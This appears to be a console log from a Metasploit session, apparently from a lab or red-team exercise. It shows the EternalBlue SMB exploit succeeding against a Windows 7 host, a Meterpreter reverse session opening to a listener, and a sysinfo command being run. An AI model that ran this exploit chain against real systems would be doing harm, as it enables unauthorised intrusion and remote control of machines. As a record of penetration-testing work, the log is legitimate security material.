 [*] 10.0.1.7:445 - Sending last fragment of exploit packet!
[*] 10.0.1.7:445 - Receiving response from exploit packet
[+] 10.0.1.7:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.1.7:445 - Sending egg to corrupted connection.
[*] 10.0.1.7:445 - Triggering free of corrupted buffer.
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
[*] Sending stage (200262 bytes) to 10.0.1.7
[*] Meterpreter session 1 opened (0.0.0.0:0 → 192.168.0.175:7777) at 2021-12-20 18:37:00 +0800
[+] 10.0.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : WIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : REDTEAM
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >